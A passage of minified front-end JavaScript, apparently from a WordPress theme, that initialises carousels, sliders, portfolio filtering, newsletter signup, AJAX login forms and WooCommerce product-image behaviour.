n=e(a),i=function(e){var t=n.triggerHandler("currentVisible");n.children(".ts-pt-partners__carousel-item").removeClass("ts-pt--active-item"),t.addClass("ts-pt--active-item")},o=function(e){n.children(".ts-pt-partners__carousel-item").removeClass("ts-pt--active-item")};"undefined"!=typeof e.fn.carouFredSel&&(n.carouFredSel({responsive:!0,items:{visible:{min:1,max:5}},scroll:{fx:"fade",duration:1e3,timeoutDuration:3e3,onBefore:o,onAfter:i},auto:!0,onCreate:i,swipe:{onTouch:!0,onMouse:!1}}),e(window).on("zn_tabs_refresh zn_slide_refresh",function(){n.trigger("updateSizes")}))})},enable_appeared:function(t){var a=t.find(".el--appear");a&&a.length&&e.each(a,function(t,a){var n=e(a),i=!1;i||(n.is(":in-viewport")&&(n.addClass("el--appeared"),i=!0),e(window).on("scroll",r(function(){n.is(":in-viewport")&&(n.addClass("el--appeared"),i=!0)},100)))})},enable_iconbox:function(t){var a=t.find(".kl-iconbox[data-stageid]");a&&a.length&&e.each(a,function(t,a){var n=e(a),i=n.attr("data-stageid"),o=n.is("[data-pointtitle]")?'data-title="'+n.attr("data-pointtitle")+'"':"",s=n.is("[data-point-number]")?'data-nr="'+n.attr("data-point-number")+'"':"",r=n.attr("data-pointx"),l=n.attr("data-pointy"),d=e(".stage-ibx--src-ibx."+i);if(i&&r&&l){var c=e('<span style="top:'+l+"px; left: "+r+'px;" class="stage-ibx__point" '+o+" "+s+"></span>");d.find(".stage-ibx__stage").append(c),setTimeout(function(){c.css("opacity",1)},300*t),n.on("mouseover",c,function(){c.addClass("is-hover")}),n.on("mouseout",c,function(){c.removeClass("is-hover")})}})},enable_searchbox:function(t){var a=t.find(".elm-searchbox--eff-typing");a&&a.length&&e.each(a,function(t,a){e(a).find(".elm-searchbox__input").on("focus",function(t){e(this).addClass("is-focused")}).on("keyup",function(t){""!==e(this).val()&&e(this).addClass("is-focused")}).on("blur",function(t){""===e(this).val()&&e(this).removeClass("is-focused")})})},enable_laptop_slider:function(t){function a(t){var a=t.sliderContainerObject,n=a.attr("data-details");"undefined"!=typeof n&&(e(n).find(".ls_slide_item-details").removeClass("selected"),e(n).find(".ls_slide_item-details:eq("+(t.currentSlideNumber-1)+")").addClass("selected")),e(a).closest(".ls__laptop-mask").find(".ls__nav .ls__nav-item").removeClass("selected"),e(a).closest(".ls__laptop-mask").find(".ls__nav .ls__nav-item:eq("+(t.currentSlideNumber-1)+")").addClass("selected"),e(a).find(".ls__slider-item").removeClass("item--active"),e(a).find(".ls__slider-item:eq("+(t.currentSlideNumber-1)+")").addClass("item--active")}function n(e){a(e),e.sliderContainerObject.closest(".kl-slideshow").addClass("kl-slider-loaded")}var i=t.find(".zn_laptop_slider");i&&i.length&&i.find(".ls__slider-item").length&&e.each(i,function(t,i){var o=e(i);"undefined"!=typeof e.fn.iosSlider&&o.iosSlider({snapToChildren:!0,desktopClickDrag:!0,keyboardControls:!0,autoSlideTimer:parseInt(o.attr("data-trans")),navNextSelector:o.closest(".ls__laptop-mask").find(".ls__arrow-right"),navPrevSelector:o.closest(".ls__laptop-mask").find(".ls__arrow-left"),navSlideSelector:o.closest(".ls__laptop-mask").find(".ls__nav .ls__nav-item"),scrollbar:!1,onSliderLoaded:n,onSlideChange:a,infiniteSlider:!0,autoSlide:o.attr("data-autoplay")}),e(window).on("debouncedresize",function(){"undefined"!=typeof e.fn.iosSlider&&o.iosSlider("update")}).trigger("debouncedresize")}),e(t).find(".ls__nav-item").click(function(e){return!1})},enable_latest_posts_accordion:function(t){var a=t.find(".css3accordion");a&&a.length>0&&a.each(function(t,a){e(a).find(".inner-acc").css("width",e(a).width()/2),e(window).on("resize zn_tabs_refresh zn_slide_refresh",function(t){e(a).find(".inner-acc").css("width",e(a).width()/2)})})},enable_portfolio_sortable:function(t){function a(){var e=location.hash;return!!e&&decodeURIComponent(e)}var n=e(t).find(".ptf-stb-thumbs");0!==n.length&&e(n).each(function(t,n){var i,o=e(n),s=o.closest(".kl-ptfsortable"),r=s.find(".ptf-stb-sortby"),l=s.is("[data-sortby]")?s.attr("data-sortby"):"date",d=s.find(".ptf-stb-direction"),c=!(!s.is("[data-sortdir]")||"asc"!=s.attr("data-sortdir")),u=o.is("[data-layout-mode]")?o.attr("data-layout-mode"):"masonry",f=s.find(".ptf-stb-ptfnav"),p=a();if(p){var m=f.find('a[href="'+p+'"]');i=m.attr("data-filter"),m.parent().siblings("li").removeClass("current"),
m.parent().addClass("current")}else i=f.find("li.current a").attr("data-filter");o.imagesLoaded(function(){o.isotope({itemSelector:".item",animationEngine:"jquery",animationOptions:{duration:250,easing:"easeOutExpo",queue:!1},layoutMode:u,filter:i,sortBy:l,sortAscending:c,getSortData:{name:".name",date:"[data-date] parseInt"}}),e(window).on("debouncedresize zn_tabs_refresh zn_slide_refresh",function(e){o.isotope("layout")})}),f.on("click",".kl-ptfsortable-nav-link",function(t){var a=e(this);"#"===a.attr("href")&&t.preventDefault(),f.children("li").removeClass("current"),a.parent().addClass("current"),o.isotope({filter:a.data("filter")}),o.isotope("updateSortData").isotope()});var h=r.find("li a");h&&h.length>0&&(h.removeClass("selected"),e.each(h,function(t,a){var n=e(a),i=n.data("optionValue");i==l&&n.addClass("selected")}),h.on("click",function(t){t.preventDefault(),h.removeClass("selected"),e(this).addClass("selected"),l=e(this).data("optionValue"),o.isotope({sortBy:e(this).data("optionValue")}),o.isotope("updateSortData").isotope()}));var g=d.find("li a");g&&g.length>0&&(g.removeClass("selected"),e.each(g,function(t,a){var n=e(a),i=n.data("option-value");i==c&&n.addClass("selected")}),g.on("click",function(t){t.preventDefault(),g.removeClass("selected"),e(this).addClass("selected"),o.isotope({sortAscending:e(this).data("option-value"),sortBy:l}),o.isotope("updateSortData").isotope()}))})},enable_gridphotogallery:function(t){var a=t.find(".gridPhotoGallery:not(.stop-isotope)");"undefined"!=typeof e.fn.isotope&&e.each(a,function(t,a){var n=e(a),i=(Math.floor(e(a).width()/n.attr("data-cols")),n.is("[data-layout]")?n.attr("data-layout"):"masonry");e("body").hasClass("zn_pb_editor_enabled")&&"packery"==i&&(i="masonry");var o=n.isotope({layoutMode:i,itemSelector:".gridPhotoGallery__item",layoutType:{columnWidth:".gridPhotoGallery__item--sizer",gutter:0}});n.imagesLoaded(function(){o.isotope("layout"),e(window).on("debouncedresize zn_tabs_refresh zn_slide_refresh",function(e){n.isotope("layout")})})})},enable_nivo_slider:function(t){var a=e(".nivoslider .nivoSlider");a&&a.length&&e.each(a,function(t,a){var n=e(a),i=n.attr("data-transition"),o="1"!=n.attr("data-autoslide"),s=n.attr("data-pausetime");"undefined"!=typeof e.fn.nivoSlider&&n.nivoSlider({effect:i,boxCols:8,boxRows:4,slices:15,animSpeed:500,pauseTime:s,startSlide:0,directionNav:1,controlNav:1,controlNavThumbs:0,pauseOnHover:1,manualAdvance:o,afterLoad:function(){setTimeout(function(){n.find(".nivo-caption").animate({left:20,opacity:1},500,"easeOutQuint")},1e3)},beforeChange:function(){n.find(".nivo-caption").animate({left:120,opacity:0},500,"easeOutQuint")},afterChange:function(){n.find(".nivo-caption").animate({left:20,opacity:1},500,"easeOutQuint")}})})},enable_recent_works2:function(t){var a=t.find(".recent_works2");a&&a.length&&e.each(a,function(t,a){var n=e(a);if("undefined"!=typeof e.fn.carouFredSel){var i=n.attr("data-autoplay")?parseInt(n.data("autoplay")):0,o=n.attr("data-timeout")?parseInt(n.data("timeout")):5e3,s={responsive:!0,scroll:1,auto:!1,items:{width:350,visible:{min:1,max:4}},prev:{button:function(){return n.closest(".recentwork_carousel").find(".prev")},key:"left"},next:{button:function(){return n.closest(".recentwork_carousel").find(".next")},key:"right"},swipe:{onTouch:!0,onMouse:!1}};i>0&&o>=100&&(s.auto=!0,s.timeoutDuration=o),n.carouFredSel(s),e(window).on("zn_tabs_refresh zn_slide_refresh",function(){n.trigger("updateSizes")})}})},enable_recent_works3:function(t){var a=t.find(".recent_works3");a&&a.length&&e.each(a,function(t,a){var n=e(a);if("undefined"!=typeof e.fn.carouFredSel){var i=n.attr("data-autoplay")?parseInt(n.data("autoplay")):0,o=n.attr("data-timeout")?parseInt(n.data("timeout")):5e3,s={responsive:!0,scroll:1,auto:!1,items:{width:350,visible:{min:1,max:5}},prev:{button:function(){return n.closest(".recentwork_carousel").find(".prev")},key:"left"},next:{button:function(){return n.closest(".recentwork_carousel").find(".next")},key:"right"},swipe:{onTouch:!0,onMouse:!1}};i>0&&o>=100&&(s.auto=!0,s.timeoutDuration=o),n.carouFredSel(s),e(window).on("zn_tabs_refresh zn_slide_refresh",function(){n.trigger("updateSizes")})}})},enableLatestPostsCarousel:function(t){var a=t.find(".lp_carousel");a&&a.length&&"undefined"!=typeof e.fn.carouFredSel&&e.each(a,function(t,a){var n=e(a);n.imagesLoaded(function(){n.carouFredSel({responsive:!0,scroll:1,auto:!1,items:{width:350,visible:{min:1,max:3}},prev:{button:function(){return n.closest(".latest-posts-carousel").find(".prev")},key:"left"},next:{button:function(){return n.closest(".latest-posts-carousel").find(".next")},key:"right"},swipe:{onTouch:!0,onMouse:!1}})}),e(window).on("zn_tabs_refresh zn_slide_refresh",function(){n.trigger("updateSizes")})})},enable_screenshoot_box:function(t){var a=t.find(".zn_screenshot-carousel");a&&a.length&&e.each(a,function(t,a){var n=e(a),i=n.attr("data-carousel-pagination"),o=n.children("li").length;if(o>1){var s={responsive:!0,scroll:{fx:"crossfade",duration:"1500"},auto:!0,prev:{button:function(){return n.closest(".thescreenshot").find(".prev")},key:"left"},next:{button:function(){return n.closest(".thescreenshot").find(".next")},key:"right"},swipe:{onTouch:!0,onMouse:!0}};"undefined"!=typeof i&&(s.pagination=i),"undefined"!=typeof e.fn.carouFredSel&&(n.imagesLoaded(function(){n.carouFredSel(s)}),e(window).on("zn_tabs_refresh zn_slide_refresh",function(){n.trigger("updateSizes")}))}})},enable_wow_slider:function(t){var a=t.find(".th-wowslider");a&&a.length&&e.each(a,function(t,a){var n=e(a);"undefined"!=typeof e.fn.wowSlider&&n.wowSlider({effect:n.attr("data-transition"),duration:900,delay:n.is("[data-timeout]")?n.attr("data-timeout"):3e3,width:1170,height:470,cols:6,autoPlay:n.attr("data-autoplay"),stopOnHover:!0,loop:!0,bullets:!0,caption:!0,controls:!0,captionEffect:"slide",logo:"image/loading_light.gif",images:0,onStep:function(){n.addClass("transitioning"),setTimeout(function(){n.removeClass("transitioning")},1400)}})})},enable_mailchimp_subscribe:function(t){var a=t.find(".nl-submit");a&&a.length&&a.each(function(t,a){e(a).on("click",function(t){t.preventDefault();var a=e(this),n=a.parent(),i=(n.attr("data-url"),n.find(".nl-email").val()),o=n.next(".zn_mailchimp_result");return a.addClass("is-submitting"),""===i?(n.addClass("has-error"),void a.removeClass("is-submitting")):i.match(/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/)?(n.removeClass("has-error"),o.html(""),void e.post(ZnThemeAjax.ajaxurl,{action:"zn_mailchimp_register",zn_mc_email:i,zn_mailchimp_list:n.find(".nl-lid").val()}).success(function(e){a.removeClass("is-submitting"),o.html(e)}).error(function(){a.removeClass("is-submitting"),o.html("ERROR.").css("color","red")})):(n.addClass("has-error"),void a.removeClass("is-submitting"))})})},enable_sc_showroomcarousel:function(t){var a=t.find(".sc__showroom-carousel");a&&a.length&&e.each(a,function(t,a){var n=e(a),i=n.attr("data-speed"),o=e('<div class="shcar__pagination"></div>');n.attr("data-pag")&&"1"==n.attr("data-pag")&&n.parent().find(".shcar__nav_pag").prepend(o),"undefined"!=typeof e.fn.carouFredSel&&n.imagesLoaded(function(){n.carouFredSel({responsive:!0,scroll:{pauseOnHover:!0},auto:{timeoutDuration:parseInt(i)},items:{width:280,visible:{min:1,max:3}},pagination:{container:n.parent().find(".shcar__pagination"),anchorBuilder:function(e,t){return'<a href="#'+e+'"></a>'}},prev:{button:function(){return n.closest(".sc__shcar-wrapper").find(".shcar__nav-prev")},key:"left"},next:{button:function(){return n.closest(".sc__shcar-wrapper").find(".shcar__nav-next")},key:"right"},swipe:{onTouch:!0,onMouse:!0}})})})},enable_testimonial_fader:function(t){var a=t.find(".testimonials_fader_trigger");a&&a.length&&e.each(a,function(t,a){var n=e(a);"undefined"!=typeof e.fn.carouFredSel&&(n.carouFredSel({responsive:!0,auto:!(!n.is("[data-autoplay]")||"1"!=n.attr("data-autoplay")),scroll:{timeoutDuration:n.is("[data-speed]")?parseInt(n.attr("data-speed")):"2500",fx:"fade",duration:1500},prev:{button:function(){return n.closest(".elm-testimonial-fader").find(".prev")},key:"left"},next:{button:function(){return n.closest(".elm-testimonial-fader").find(".next")},key:"right"},swipe:{onTouch:!0,onMouse:!1}}),e(window).on("zn_tabs_refresh zn_slide_refresh",function(){n.trigger("updateSizes")}))})},enable_twitter_fader:function(t){var a=t.find(".twitterFeed");a&&a.length&&"undefined"!=typeof e.fn.carouFredSel&&e.each(a,function(t,a){var n=5e3,i=e(a);"undefined"!=typeof i.data("entries")&&(i.carouFredSel({responsive:!0,auto:{timeoutDuration:n},scroll:{fx:"fade",duration:1500},items:{visible:{min:1,max:1}},swipe:{onTouch:!0,onMouse:!1}}),e(window).on("zn_tabs_refresh zn_slide_refresh",function(){i.trigger("updateSizes")}))})},enable_testimonial_slider:function(t){var a=t.find(".zn_testimonials_carousel");a&&a.length&&e.each(a,function(t,a){var n=e(a);"undefined"!=typeof e.fn.carouFredSel&&(n.carouFredSel({responsive:!0,items:{width:300},auto:!(!n.is("[data-autoplay]")||"1"!=n.attr("data-autoplay")),scroll:{timeoutDuration:n.is("[data-speed]")?parseInt(n.attr("data-speed")):"2500"},prev:{button:function(){return n.closest(".testimonials-carousel").find(".prev")},key:"left"},next:{button:function(){return n.closest(".testimonials-carousel").find(".next")},key:"right"},swipe:{onTouch:!0,onMouse:!1}}),e(window).on("zn_tabs_refresh zn_slide_refresh",function(){n.trigger("updateSizes")}))})},enable_shop_limited_offers:function(t){var a=t.find(".zn_limited_offers");a&&a.length&&e.each(a,function(t,a){var n=e(a);if("undefined"!=typeof e.fn.carouFredSel){var i="1"==n.attr("data-autoplay");n.imagesLoaded(function(){n.carouFredSel({responsive:!0,width:"92%",scroll:{items:1,easing:"easeInOutExpo",duration:1e3,pauseOnHover:!0,timeoutDuration:n.is("[data-timeout]")?parseFloat(n.data("timeout")):6e3},auto:i,items:{width:190,visible:{min:2,max:4}},prev:{button:function(){return n.closest(".limited-offers-carousel").find(".prev")},key:"left"},next:{button:function(){return n.closest(".limited-offers-carousel").find(".next")},key:"right"},swipe:{onTouch:!0,onMouse:!1}})}),e(window).on("zn_tabs_refresh zn_slide_refresh",function(){n.trigger("updateSizes")})}})},enable_static_weather:function(t){var a=t.find(".sc__weather");a&&a.length&&e.each(a,function(t,a){var n=e(a),i=n.attr("data-location")?n.attr("data-location"):"";"undefined"!=typeof e.simpleWeather&&e.simpleWeather({woeid:n.attr("data-woeid"),location:i,unit:n.attr("data-unit"),success:function(e){html='<ul class="scw_list clearfix">';for(var t=e.forecast.length>5?5:e.forecast.length,a=0;a<t;a++)html+='<li><i class="wt-icon wt-icon-'+e.code+'"></i>',html+='<div class="scw__degs">',html+='<span class="scw__high">'+e.forecast[a].high+'&deg;<span class="uppercase">'+e.units.temp+"</span></span>",html+='<span class="scw__low">'+e.forecast[a].low+"</span>",html+="</div>",html+='<span class="scw__day">'+znLocalizeDay(e.forecast[a].day)+"</span>",html+='<span class="scw__alt">'+e.forecast[a].alt.high+'&deg;<span class="uppercase">'+e.alt.unit+"</span></span>",html+="</li>";html+="</ul>",jQuery(n).html(html)},error:function(e){jQuery(n).html("<p>"+e+"</p>"),console.warn("Some problems: "+e)}})})},enable_diagram:function(e){var t=e.find(".kl-skills-diagram");t&&t.length&&t.each(function(e,t){"undefined"!=typeof diagramElement&&diagramElement.init(t)})},enable_services:function(t){var a=t.find(".services_box--boxed");a&&a.length&&(a.each(function(t,a){e(a).find(".services_box__list").css("padding-top",e(a).height()+30),e(a).hover(function(){e(a).css("z-index","3")},function(){e(this).removeAttr("style")})}),e(window).on("debouncedresize zn_tabs_refresh zn_slide_refresh",function(){a.each(function(t,a){e(a).find(".services_box__list").css("padding-top",e(a).height()+30)})}))},enable_shoplatest_presentation:function(t){var a=t.find(".shop-latest-carousel.spp-carousel--enabled > ul");a&&a.length>0&&a.each(function(t,a){var n=e(a),i=n.is("[data-visible]")?parseInt(n.attr("data-visible")):4;"undefined"!=typeof e.fn.carouFredSel&&(n.imagesLoaded(function(){n.carouFredSel({responsive:!0,auto:!(!n.is("[data-autoplay]")||"yes"!=n.attr("data-autoplay")),scroll:{items:1,timeoutDuration:n.is("[data-timeout]")?parseInt(n.attr("data-timeout")):"5000"},items:{height:"variable",visible:{min:1,max:i}},prev:{button:n.closest(".shop-latest-carousel").find("a.prev"),key:"left"},next:{button:n.closest(".shop-latest-carousel").find("a.next"),key:"right"},swipe:{onTouch:!0,onMouse:!1}})}),e(window).on("zn_tabs_refresh zn_slide_refresh",function(){n.trigger("updateSizes")}))})},enable_scrollspy:function(t){var a=location.href.replace(/#.*/,""),n=!0;e(window).on("scroll",r(function(){if(n){var t=e(this).scrollTop(),o=!1,s=-3,r=e("#main-menu, .chaser, .elm-custommenu, #zn-res-menu"),l=r.find("a"),d=l.map(function(){var t=(e(this).is("[href]")?e(this).attr("href").replace(a,""):"",e(e(this.hash.replace(/([ ;?%&,.+*~\':"!^$[\]()=>|\/@])/g,"\\$1"))));if(t.length)return t});if(!d.length)return void(n=!1);s=i(s);var c=[],u=d.map(function(a,n){var i=e(this).offset().top+s;i<=t&&(c[a]=this)});u=c[c.length-1];var f=u&&u.length?u[0].id:"zn_invalid_id";o!==f&&(o=f,r.find('a[href*="#'+f+'"]').length>0&&"zn_invalid_id"!=f&&(r.find("li").removeClass("current_page_item current-menu-item active"),e('a[href*="#'+f+'"]').parent().addClass("current_page_item current-menu-item active")))}},100)).trigger("scroll")},enable_tooltips:function(e){var t=e.find('[data-toggle="tooltip"], [data-rel="tooltip"]');t&&t.length>0&&t.tooltip()},enable_customMenuDropdown:function(t){var a=t.find(".elm-custommenu--dd");if(a.length){var n=a.find(".elm-custommenu-pick");n.on("click",function(e){a.toggleClass("is-opened")}),e(document).on("click",function(e){a.hasClass("is-opened")&&a.removeClass("is-opened")}),a.on("click",function(e){e.stopPropagation()})}},customMenuElm_toggleSubmenus:function(t){var a=t.find(".elm-custommenu-toggleSubmenus .elm-cmlist");a.length&&a.find(".menu-item-has-children > a").on("click",function(t){t.preventDefault();var a=e(this),n=a.parent(".menu-item-has-children");if($submenu=a.next("ul.sub-menu"),$submenu.is(":visible")){if($submenu.is(":animated"))return;$submenu.slideUp({start:function(){n.removeClass("is-active")}})}else{if($submenu.is(":animated"))return;$submenu.slideDown({start:function(){n.addClass("is-active")}})}})},general_wc_stuff:function(t){t.find(".prodpage-style2 #reviews .comment-respond .comment-reply-title, .prodpage-style3 #reviews .comment-respond .comment-reply-title").each(function(t,a){e(a).on("click",function(){e(a).toggleClass("opened-form"),e(a).next(".comment-form").toggleClass("show-form")})})},init_animations:function(){if("undefined"!=typeof WOW){var e={boxClass:"wow:not(.no_animation)"};new WOW(e).init()}},init_skill_bars:function(t){var a=e(t).find(".skills_wgt"),n=e("li",a);if(n&&n.length>0){e.each(a,function(t,a){var n=e(a),i=!1,o=function(){var t=.2,a=e(".skill-bar",n);e.each(a,function(a,i){var o=e(i),s=o.data("loaded"),r=e(".skill-bar-inner",o);e(n).addClass("started"),t+=.1,r.css("-webkit-transition-delay",t+"s"),r.css(" transition-delay: "+t+"s"),r.css("width",s+"%")})};i||(n.is(":in-viewport")&&(o(),i=!0),e(window).on("scroll",r(function(){n.is(":in-viewport")&&(o(),i=!0)},500)))})}},ph_gallery_slideshow:function(t){var a=e(t).find(".elm-phg--sld");a.length>0&&a.each(function(t,a){var n=e(a),i=n.find(".elm-phg-slideshow"),o=n.find(".elm-phg-slideshow-pager"),s=n.find(".elm-phg-slideshow-arrows");if("undefined"!=typeof e.fn.carouFredSel){var r=function(){var e,t=o.triggerHandler("currentVisible");return"undefined"!=typeof t&&(e=Math.floor(t.length/2)),e};n.imagesLoaded(function(){var t=!!i.is("[data-autoplay]"),a=i.is("[data-timeoutduration]")&&i.attr("data-timeoutduration")?i.attr("data-timeoutduration"):6e3,l={responsive:!0,auto:{play:t},items:{visible:1,height:"variable"},scroll:{fx:"crossfade",timeoutDuration:parseFloat(a)},prev:{},next:{},swipe:{onTouch:!0,onMouse:!0}};if(o.length>0&&(l.scroll.onBefore=function(e){var t=e.items.visible.first().attr("data-eq");o.trigger("slideTo",['li[data-eq="'+t+'"]',-r()]),o.find("li").removeClass("selected")},l.scroll.onAfter=function(){o.find("li").eq(r()).addClass("selected")}),s.length>0&&(l.prev.button=function(){return n.find(".elm-phg-slideshow-prev")},l.prev.key="left",l.next.button=function(){return n.find(".elm-phg-slideshow-next")},l.next.key="right"),i.carouFredSel(l),o.length>0){o.carouFredSel({width:"100%",auto:!1,height:80,items:{visible:"odd"}});var d=function(){var e=r();o.trigger("slideTo",['li[data-eq="'+e+'"]',-r()]),o.find("li").eq(e).addClass("selected")};d(),o.find("li").on("click",function(){var t=e(this).attr("data-eq");i.trigger("slideTo",['li[data-eq="'+t+'"]'])})}e(window).on("debouncedresize zn_tabs_refresh zn_slide_refresh",function(e){i.trigger("updateSizes"),o.length>0&&(o.trigger("updateSizes"),d())})}).done(function(e){n.find(".fake-loading").fadeOut("slow")})}})},general_stuff:function(t){"object"==typeof Modernizr&&(Modernizr.objectfit||e.each(["cover","contain"],function(t,a){e("."+a+"-fit-img").each(function(){var t=e(this),n=t.prop("src"),i=t.prop("class");n&&t.wrap('<div class="'+i+" "+a+'-fit-img-fallback" style="background-image:url('+n+');"></div>')})}));var a=t.find(".site-logo-img");if(a.length>0&&a.is("[data-mobile-logo]")){var n=a.attr("src");e(window).on("debouncedresize",function(){window.matchMedia("(max-width: 767px)").matches?a.attr("src",a.attr("data-mobile-logo")):a.attr("src",n)}).trigger("debouncedresize")}t.find(".show-top-hidden-panel > .main-menu-link").on("click",function(t){t.preventDefault(),e("#sliding_panel").addClass("is-opened")})}};var i=function(t){var a=t||0;return"undefined"!=typeof ZnThemeAjax.top_offset_tolerance&&(a-=ZnThemeAjax.top_offset_tolerance),e("#wpadminbar").length>0&&(a-=e("#wpadminbar").outerHeight()),e(".chaser").length>0&&(a-=e(".chaser").outerHeight()),e("#header.header--sticky").length>0&&(a-=e(".header--is-sticked #header").outerHeight()),e("#header.header--fixed").length>0&&(a-=e("#header.header--fixed").outerHeight()),a},o=Date.now||function(){return(new Date).getTime()},s=function(e,t,a){var n,i,s,r,l=0;a||(a={});var d=function(){l=a.leading===!1?0:o(),n=null,r=e.apply(i,s),n||(i=s=null)},c=function(){var c=o();l||a.leading!==!1||(l=c);var u=t-(c-l);return i=this,s=arguments,u<=0||u>t?(n&&(clearTimeout(n),n=null),l=c,r=e.apply(i,s),n||(i=s=null)):n||a.trailing===!1||(n=setTimeout(d,u)),r};return c.cancel=function(){clearTimeout(n),l=0,n=i=s=null},c},r=function(e,t,a){var n;return function(){var i=this,o=arguments,s=function(){n=null,a||e.apply(i,o)},r=a&&!n;clearTimeout(n),n=setTimeout(s,t),r&&e.apply(i,o)}},l=e(window),d=e("body"),c="object"==typeof Modernizr&&Modernizr.touchevents||!1,u=c&&window.matchMedia("(max-width: 1024px)").matches,f=navigator.userAgent,p=(/^Mac/.test(navigator.platform),-1!==f.indexOf("IEMobile")),m=-1!==f.indexOf("Firefox"),h=/^((?!chrome|android).)*safari/i.test(f),g=(!(!f.match(/Trident/)||f.match(/MSIE/)),!(!f.match(/Trident/)||!f.match(/rv[ :]11/))),_=navigator.userAgent.match("MSIE 10"),v=navigator.userAgent.match("MSIE 9"),b=/Edge\/12./i.test(f),w=!a(e.ZnPbFactory);b&&d.addClass("is-edge"),g&&d.addClass("is-ie11"),h&&d.addClass("is-safari");var y="undefined"!=typeof ScrollMagic?new ScrollMagic.Controller:void 0;a(y)||y.scrollTo(function(e){TweenLite.to(window,.5,{scrollTo:{y:e,autoKill:!0},ease:Cubic.easeInOut})}),e(window).on("load",function(){var t=e("#page-loading");if(t.length>0&&t.fadeOut("slow",function(){t.remove()}),m&&window.location.hash.length>0){var n=e(window.location.hash).offset();"undefined"==typeof n||a(y)||y.scrollTo(i(n.top))}}),e(document).ready(function(){e.themejs=new e.ZnThemeJs,u&&e('a[href="#"]').on("click",function(e){e.preventDefault()}),e("body").bind("added_to_cart",function(t,a){if(a.zn_added_to_cart.length>0){var n=e(a.zn_added_to_cart);e("body").append(n),setTimeout(function(){e(n).fadeOut("fast","easeInOutExpo",function(){e(this).remove()})},3e3),e(n).fadeIn("slow","easeInOutExpo",function(){n.find(".kl-addedtocart-close").click(function(t){t.preventDefault(),e(n).fadeOut("fast","easeInOutExpo",function(){e(this).remove()})})})}}),e(window).on("scroll",r(function(){var t=e(".kl-sticky-header #sliding_panel");t.hasClass("is-opened")&&(t.removeClass("is-opened"),e("#open_sliding_panel").removeClass("is-toggled"))},1e3));var o=e(".zn_form_login");o.each(function(t,a){e(a).on("submit",function(t){t.preventDefault();var a=e(this),n=!1,i=e(".zn_sub_button",this),o=a.serialize();return i.addClass("zn_blocked"),e("input",a).each(function(t,a){var i=e(a);i.val()?i.parent(".form-group").removeClass("fg-input-invalid"):(n=!0,i.parent(".form-group").addClass("fg-input-invalid"))}),n?(i.removeClass("zn_blocked"),!1):void e.post(zn_do_login.ajaxurl,o,function(t){var n=e(document.createElement("div")).html(t);if(e("#login_error",n).length){var o=e(".zn_form_login-result",a);o.html(n),o.find(".kl-login-box").length&&o.find(".kl-login-box").magnificPopup({type:"inline",closeBtnInside:!0,showCloseBtn:!0,mainClass:"mfp-fade mfp-bg-lighter"}),i.removeClass("zn_blocked")}else e(".zn_login_redirect",a).length>0&&(e.magnificPopup.close(),window.location=e(".zn_login_redirect",a).val());i.removeClass("zn_blocked")})})});var c=e(".zn_form_lost_pass");if(c.on("submit",function(){event.preventDefault();var t=e(this),a=!1,n=e(".zn_sub_button",this),i=t.serialize()+"&ajax_login=true";return n.addClass("zn_blocked"),e("input",t).each(function(t,n){var i=e(n);i.val()?i.parent(".form-group").removeClass("fg-input-invalid"):(a=!0,i.parent(".form-group").addClass("fg-input-invalid"))}),a?(n.removeClass("zn_blocked"),!1):void e.ajax({url:t.attr("action"),data:i,type:"POST",cache:!1,success:function(a){var i,o=e(document.createElement("div")).html(a);if(e("#login_error",o).length){var s=e("#login_error",o);e(".zn_form_login-result",t).html(s)}else e(".message",o).length?(i=e(".message",o),e(".zn_form_login-result",t).html(i)):e(".woocommerce-message",o).length?(i=e(".woocommerce-message",o),e(".zn_form_login-result",t).html(i)):e(".woocommerce-error",o).length?(i=e(".woocommerce-error",o),e(".zn_form_login-result",t).html(i)):(jQuery.magnificPopup.close(),window.location=e(".zn_login_redirect",t).val());n.removeClass("zn_blocked")},error:function(a,n,i){e(".zn_form_login-result",t).html(i)}})}),"undefined"!=typeof ZnWooCommerce){var f=function(){if("undefined"!=typeof e.fn.magnificPopup)return e('a[data-shop-mfp="image"]').magnificPopup({mainClass:"mfp-fade",type:"image",gallery:{enabled:!0},tLoading:""})};if("yes"==ZnWooCommerce.thumbs_behavior){e("a.woocommerce-main-image").attr("href");e(".single_product_main_image, .summary").hover(function(){e(".thumbnails",this).find("a").hover(function(t){var a=e(".woocommerce-main-image").width(),n=e(".woocommerce-main-image").height(),i=e(this).attr("href");e(".woocommerce-main-image img").attr("src",i).attr("srcset",i),e(".product:not(.prodpage-style3) .woocommerce-main-image").css({"min-width":a,"min-height":n})})}),f()}else if("click"==ZnWooCommerce.thumbs_behavior){var g=e("a.woocommerce-main-image");e(".single_product_main_image .thumbnails a, .summary.entry-summary .thumbnails a").on("click",function(t){t.preventDefault();var a=e(this).attr("href");g.find("img").attr("src",a).attr("srcset",a),g.attr("href",a)}),g.on("click",function(t){t.preventDefault();var a,n=[];e('a[data-shop-mfp="image"]:not(.woocommerce-main-image)').each(function(t,i){n.push({src:e(i).attr("href"),type:"image"}),g.attr("href")==e(i).attr("href")&&(a=t)}),"undefined"!=typeof e.fn.magnificPopup&&n.length?e.magnificPopup.open({gallery:{enabled:!0},items:n,mainClass:"mfp-fade",tLoading:""},a):g.length>0&&f().magnificPopup("open")})}else"zn_dummy_value"==ZnWooCommerce.thumbs_behavior?f():"disabled"==ZnWooCommerce.thumbs_behavior}var _=e("#search .searchBtn"),v=_.next(),b=_.parent();_&&_.length>0&&(_.on("click",function(t){t.preventDefault();var a=e(this),n=e("span:first-child",a);a.hasClass("active")?(a.removeClass("active"),n.toggleClass("glyphicon-remove"),v.removeClass("panel-opened")):(a.addClass("active"),n.toggleClass("glyphicon-remove"),v.addClass("panel-opened"))}),b.hasClass("headsearch--def")&&e(document).click(function(t){var a=e("#search .searchBtn");a.removeClass("active"),a.next().removeClass("panel-opened"),e("span:first-child",a).removeClass("glyphicon-remove").addClass("glyphicon-search")}),b.click(function(e){e.stopPropagation()}));var k=e("#totop");k&&k.length>0&&k.on("click",function(t){t.preventDefault(),a(y)||u?e("body,html").animate({scrollTop:0},800,"easeOutExpo"):y.scrollTo(0)}),e(".js-tonext-btn").on("click",function(t){if(!u){t.preventDefault();var n=!!e(this).attr("data-endof")&&e(this).attr("data-endof"),o=0;n&&(o=e(n).height()+e(n).offset().top),a(y)||u?e("html,body").animate({scrollTop:i(o)},1e3,"easeOutExpo"):y.scrollTo(i(o))}}),e("a[data-target='smoothscroll'][href*='#']:not([href='#']), .main-menu a[href*='#']:not([href='#']), .nav-with-smooth-scroll a[href*='#']:not([href='#']) ").on("click",function(t){if(!u){var 